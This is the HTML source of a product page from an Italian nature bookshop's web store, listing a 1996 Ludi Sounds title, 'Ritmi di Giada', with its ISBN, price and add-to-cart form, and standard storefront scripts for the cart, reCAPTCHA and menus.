                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">RITMI DI GIADA</h1>
                                di AA.VV.<br>                Editore:  LUDI SOUNDS                &nbsp;(1996)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcml0bWktZGktZ2lhZGEuaHRtbD9fX19TSUQ9VQ,,/product/667246/form_key/R1Tvm3ILjETx2yha/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="667246" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="RITMI DI GIADA" title="RITMI DI GIADA" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>8012293000119<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,20 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            
<div class="add-to-cart">
  
  <div class="pull-left">  
    <div class="custom pull-left">
         

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) &amp;&amp; qty &gt; 0 ) result.value--;return false;" class="reduced items-count" type="button"><i class="fa fa-minus"></i></button>
             
          <input type="text" name="qty" id="qty"  maxlength="12" value="1" title="Quantity:" class="input-text qty" />

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;" class="increase items-count" type="button"><i class="fa fa-plus"></i></button>
                 
                
           
    </div> <!--custom pull-left-->
  </div> <!--pull-left-->     
  <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span>Aggiungi al carrello</span></button>   
</div> <!--add-to-cart-->

                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
